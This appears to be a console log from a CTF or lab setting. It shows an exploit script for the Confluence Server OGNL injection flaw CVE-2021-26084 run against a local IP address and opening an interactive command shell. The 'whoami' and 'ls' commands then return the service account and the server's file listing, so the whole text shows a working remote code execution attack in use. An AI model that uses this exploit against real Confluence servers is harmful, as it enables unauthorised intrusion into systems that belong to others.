 (venv) D:\Toons\CTFscripts>Confluence_OGNLInjection.py -u http://192.168.211.132:8090/
---------------------------------------------------------------
[-] Confluence Server Webwork OGNL injection
[-] CVE-2021-26084
[-] https://github.com/h3v0x
---------------------------------------------------------------
> whoami
aaaaaaaa[confluence
]
> ls
aaaaaaaa[OS X - Run Confluence In Background.command
OS X - Run Confluence In Terminal Window.command
OS X - Stop Confluence.command
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat